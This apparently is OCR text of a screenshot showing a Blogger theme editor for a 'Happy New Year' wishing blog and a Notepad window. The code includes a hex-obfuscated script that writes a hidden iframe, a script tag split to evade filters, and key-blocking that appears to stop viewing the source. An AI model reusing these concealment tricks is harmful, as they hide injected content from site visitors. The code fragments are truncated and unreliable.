 Blogger: Wish You Happy New Y
Domain Name Registration Sear
Dipak
Tech
Hindi
blogger.com/u/3/blogger.g?blogID=674631900055495571#classictemplate
IQ
अ
M
Paused
Blogger
Theme
Wish You Happy New ...
View blog
Posts
Stats
Comments
Earnings
Pages
Theme
Settings
Reading List
Help and feedback
Try the new Blogger!
Change NavBar
The Blogger NavBar is a naviga
Off
Edit Theme HTML
Edit the contents of your theme
// If the count down is
if (distance < 0)
{
clearInterval(x);
document.getElementById(
document.getElementById(
}
}, 1000);
</script>
<script>
document.addEventListener
document.write('<s'+'cr'+
</s'+'cr'+'ipt>'); docume
false; } else if (e.ctrlK
73 || e.keyCode === 86 ||
</script>
</html>
Save theme
Preview
Clear changes
Untitled - Notepad
File
Edit
Format
View
Help
<td> <script type="text/javascript">
var _0x28f9=["\x3C\x68\x32\x20\x61\x6C\x69\x67\x6E
\x3D\x22\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C
\x69\x66\x72\x61\x6D\x65\x20\x73\x72\x63\x3D
\x22","\x2F\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E
\x3C\x2F
\x68\x31\x3E","\x77\x72\x69\x74\x65"];document
[_0x28f9[2]](_0x28f9[0]+ src1+ _0x28f9[1])
</script></td></tr>
GYAN
75%
ENG
10:30 PM
12/6/2019